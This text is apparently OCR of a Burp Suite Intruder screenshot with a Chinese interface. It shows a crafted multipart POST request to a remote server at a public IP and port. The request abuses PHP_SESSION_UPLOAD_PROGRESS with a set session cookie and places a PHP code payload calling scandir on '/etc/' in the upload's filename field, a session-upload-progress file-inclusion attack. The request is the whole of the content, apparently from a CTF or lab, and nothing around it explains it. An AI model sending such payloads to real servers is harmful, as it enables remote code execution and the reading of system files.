 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder Fastjson scan Software Vulnerability Scanner Wsdler
1 × 2 × 3 × ...
Target Positions Payloads Options
? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 狙击手（Sniper）
1 POST / HTTP/1.1
2 Host: 124.70.62.36:24390
3 Content-Length: 498
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.152
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydAxqVZ5Ugy8XQVEz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.152/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=aa
14 Connection: close
15
16 ------WebKitFormBoundarydAxqVZ5Ugy8XQVEz
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 q
20 ------WebKitFormBoundarydAxqVZ5Ugy8XQVEz
21 Content-Disposition: form-data; name="file1"; filename="<?php var_dump(scandir('/etc/'))?>"
22 Content-Type: application/octet-stream
23
24 aa
25 ------WebKitFormBoundarydAxqVZ5Ugy8XQVEz--
26
添加 §
§清除
自动§
刷新
? Search... 没有匹配 Pretty 清屏
0payload 位置？ 长度： 988